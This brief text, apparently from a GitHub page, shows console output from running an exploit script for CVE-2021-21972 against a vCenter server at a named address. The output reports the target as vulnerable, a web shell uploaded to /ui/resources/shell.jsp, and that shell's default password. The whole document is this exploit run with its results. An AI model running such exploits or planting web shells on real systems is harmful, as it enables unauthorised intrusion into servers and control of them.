 E:\pycharm\公司_pythontest\vmware ESXi\CVE-2021-21972-main>python3 CVE-2021-21972.py -url https://vc.mvdnet.org
CVE-2021-21972
Test On vCenter 6.5 Linux/Windows
By: Sp4ce
Github:https://github.com/NS-Sp4ce
405
[*] Check https:// is vul ...
[!] https:// IS vul ...
[*] Trying linux default payload...
[+] Shell upload success, now check is shell exist...
[+] Shell exist URL: https:// /ui/resources/shell.jsp, default password:rebeyond